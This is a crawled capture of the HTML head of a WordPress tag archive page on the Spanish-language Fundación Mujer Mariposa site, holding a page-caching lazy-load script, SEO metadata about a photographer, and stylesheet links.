

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fundacionmujermariposa.org/tag/alba/
body_size: 147325
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.fundacionmujermariposa.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="website">
<meta property="og:title" content="JORGE SANDOVAL, FOTOGRAFO PREMIUM DEL FORO INTERNACIONAL MÉXICO 2022">
<meta property="og:site_name" content="Mujer Mariposa">
<meta property="og:description" content="Jorge Sandoval es el fotógrafo político más reconocido en América Latina. Sin embargo en esta ocasión se sumo a una">
<meta property="og:url" content="https://www.fundacionmujermariposa.org/tag/alba">
<meta property="og:locale" content="es_ES">
<meta property="og:image" content="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/12/Rojo-Blanco-Moderno-Deportes-Empresarial-Cierre-de-YouTube-3.jpg">
<meta property="og:image:height" content="1013">
<meta property="og:image:width" content="1800">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.fundacionmujermariposa.org/tag/alba">
<meta name="twitter:title" content="JORGE SANDOVAL, FOTOGRAFO PREMIUM DEL FORO INTERNACIONAL MÉXICO 2022">
<meta name="twitter:description" content="Jorge Sandoval es el fotógrafo político más reconocido en América Latina. Sin embargo en esta ocasión se sumo a una">
<meta name="twitter:image:src" content="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/12/Rojo-Blanco-Moderno-Deportes-Empresarial-Cierre-de-YouTube-3.jpg">
<meta name="twitter:image:width" content="1800">
<meta name="twitter:image:height" content="1013">
<meta name="twitter:site" content="https://twitter.com/FMujerMariposa">
<meta property="fb:app_id" content="2975921919289530">			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.8 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alba archivos - Mujer Mariposa</title>
	<link rel="canonical" href="https://www.fundacionmujermariposa.org/tag/alba/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alba archivos" />
	<meta property="og:url" content="https://www.fundacionmujermariposa.org/tag/alba/" />
	<meta property="og:site_name" content="Mujer Mariposa" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.fundacionmujermariposa.org/tag/alba/","url":"https://www.fundacionmujermariposa.org/tag/alba/","name":"Alba archivos - Mujer Mariposa","isPartOf":{"@id":"https://www.fundacionmujermariposa.org/#website"},"primaryImageOfPage":{"@id":"https://www.fundacionmujermariposa.org/tag/alba/#primaryimage"},"image":{"@id":"https://www.fundacionmujermariposa.org/tag/alba/#primaryimage"},"thumbnailUrl":"https://www.fundacionmujermariposa.org/wp-content/uploads/2021/12/Rojo-Blanco-Moderno-Deportes-Empresarial-Cierre-de-YouTube-3.jpg","breadcrumb":{"@id":"https://www.fundacionmujermariposa.org/tag/alba/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fundacionmujermariposa.org/tag/alba/#primaryimage","url":"https://www.fundacionmujermariposa.org/wp-content/uploads/2021/12/Rojo-Blanco-Moderno-Deportes-Empresarial-Cierre-de-YouTube-3.jpg","contentUrl":"https://www.fundacionmujermariposa.org/wp-content/uploads/2021/12/Rojo-Blanco-Moderno-Deportes-Empresarial-Cierre-de-YouTube-3.jpg","width":1800,"height":1013},{"@type":"BreadcrumbList","@id":"https://www.fundacionmujermariposa.org/tag/alba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.fundacionmujermariposa.org/"},{"@type":"ListItem","position":2,"name":"Alba"}]},{"@type":"WebSite","@id":"https://www.fundacionmujermariposa.org/#website","url":"https://www.fundacionmujermariposa.org/","name":"Mujer Mariposa","description":"Fundación Iberoamericana","publisher":{"@id":"https://www.fundacionmujermariposa.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fundacionmujermariposa.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.fundacionmujermariposa.org/#organization","name":"Mujer Mariposa","url":"https://www.fundacionmujermariposa.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fundacionmujermariposa.org/#/schema/logo/image/","url":"https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico","contentUrl":"https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico","width":16,"height":16,"caption":"Mujer Mariposa"},"image":{"@id":"https://www.fundacionmujermariposa.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mujer Mariposa &raquo; Feed" href="https://www.fundacionmujermariposa.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mujer Mariposa &raquo; Feed de los comentarios" href="https://www.fundacionmujermariposa.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mujer Mariposa &raquo; Etiqueta Alba del feed" href="https://www.fundacionmujermariposa.org/tag/alba/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-followers-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/hellofollowers/assets/css/hello-followers.min.css?ver=1756939231' type='text/css' media='all' />
<link rel='stylesheet' id='hello-followers-animation-css' href='https://www.fundacionmujermariposa.org/wp-content/plugins/hellofollowers/assets/css/hover.min.css?ver=2.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fundacionmujermariposa.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='fontawesome-five-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='apsc-frontend-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1756939231' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.fundacionmujermariposa.org/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-v5.0.4-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/font-awesome/fontawesome.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-frontend-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/frontend/estp-frontend.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-frontend-scrollbar-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/jquery.mCustomScrollbar.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp_fontawesome_style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/font-awesome/font-awesome.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-genericons-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/genericons.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-flaticons-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/flaticons/flaticon.css?ver=1756939231' type='text/css' media='all' />
